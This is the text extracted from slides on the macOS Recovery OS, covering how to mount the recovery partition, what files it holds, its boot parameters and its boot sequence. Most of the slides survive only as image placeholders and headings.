

## **...and seeing what is there MOUNTING THE RECOVERY OS**

# mount -t hfs /dev/disk0s3 /Volumes/Recovery # ls /Volumes/Recovery/com.apple.recovery.boot BaseSystem.chunklist **BaseSystem.dmg PlatformSupport.plist** 

SystemVersion.plist

boot.efi

**com.apple.Boot.plist** 

**prelinkedkernel**





**mount it!**

## **files & descriptions COMPONENTS OF THE RECOVERY OS**



**\*not in VMs!**



### **file: com.apple.Boot.plist BOOT PARAMETERS FILE**



**boot parameters**





# **BASESYSTEM.DMG ...and seeing what is there** lumes/OS X Base System





### **base system disk image**



### **how boot into the recovery os FROM BOOT TO OS INITIALIZATION**





**…yups it's OS X!**







# **partition**

**recovery os**

### **thin the Recovery Mode**

**PS** X



# **launchd -> os x utilities.app USER-MODE INITIALIZATION**

